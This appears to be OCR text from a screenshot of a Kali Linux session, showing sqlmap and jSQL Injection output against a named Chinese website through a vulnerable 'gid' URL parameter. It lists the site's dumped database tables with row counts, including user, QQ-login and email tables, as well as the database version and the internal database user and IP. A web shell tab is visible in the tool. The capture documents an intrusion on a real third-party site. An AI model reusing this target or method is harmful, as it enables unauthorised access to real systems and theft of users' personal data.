 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~
root@kali: ~
| pre_home_viewlog |
| pre_home_visitor |
| pre_mobile_iplog |
| pre_mobile_smslog |
| pre_pm_log |
| pre_portal_article_content |
| pre_portal_article_count |
| pre_portal_article_related |
| pre_portal_article_title |
| pre_portal_article_trash |
| pre_portal_attachment |
| pre_portal_category |
| pre_portal_category_permission |
| pre_portal_comment |
| pre_portal_topic |
| pre_portal_topic_pic |
| pre_qqlogin |
| pre_ques_countlog |
| pre_ques_option |
| pre_ques_result |
| pre_ques_topic |
| pre_ques_user |
| pre_renren_connect |
| pre_rosebeauty |
| pre_xwb_bind_info |
| pre_xwb_bind_thread |
| pre_xwb_session |
| pre_xwb_users |
| pre_yahooemail |
| temp_nickname_lhb |
| test0528 |
| threadtemp |
| tmp_sinacount |
| zzh_user |
+------------------------------------+
[11:45:01] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
[*] shutting down at 11:45:01
jSQL Injection
File Edit Windows Help
http://user.rayli.com.cn/home.php?mod=space&do=wealth&gid=
Connect
Database Admin page File Web shell
pre_qqlogin (13599 rows)
pre_ques_countlog (0 row)
pre_ques_option (33 rows)
pre_ques_result (15527 rows)
pre_ques_topic (5 rows)
pre_ques_user (1576 rows)
pre_renren_connect (4724 rows)
pre_rosebeauty (2653 rows)
pre_xwb_bind_info (31964 rows)
pre_xwb_bind_thread (14481 rows)
pre_xwb_session (20526 rows)
pre_xwb_users (101584 rows)
pre_yahooemail (217335 rows)
temp_nickname_lhb (18 rows)
test0528 (2 rows)
threadtemp (1641 rows)
tmp_sinacount (122012 rows)
zzh_user (1981 rows)
Console Chunk Binary Header
Fetching databases...
Done.
*** Read error Read timed out
*** Read error user.rayli.com.cn
*** Fetching fails: no data to parse for items1
Database version 5.5.8-log
Current db spacedb
Current user space-user@192.168.0.144
Authenticated user space-user@192.168.0.%